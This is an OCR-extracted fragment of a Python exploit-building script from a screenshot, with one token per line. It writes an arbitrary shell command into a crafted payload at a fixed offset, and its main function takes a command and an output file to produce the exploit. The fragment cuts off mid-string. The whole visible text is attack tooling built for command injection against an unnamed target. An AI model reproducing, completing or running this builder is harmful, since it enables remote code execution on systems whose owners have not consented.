
for
 i
,
 letter 
in
enumerate
(
shell_command 
+
"&&"
)
:
exploit
[
OFFSET_FOR_SHELL_COMMAND
+
i
]
=
ord
(
letter
)
return
 exploit

def
main
(
)
:
if
len
(
sys
.
argv
)
!=
3
:
print
(
f
"usage: {sys.argv[0]} 
<shell command to execute> <output 
file>"
)
return
1
try
:
        payload 
=
build_exploit
(
sys
.
argv
[
1
]
)
except
 Exception 
as
 e
:
print
(
f
"error building exploit: 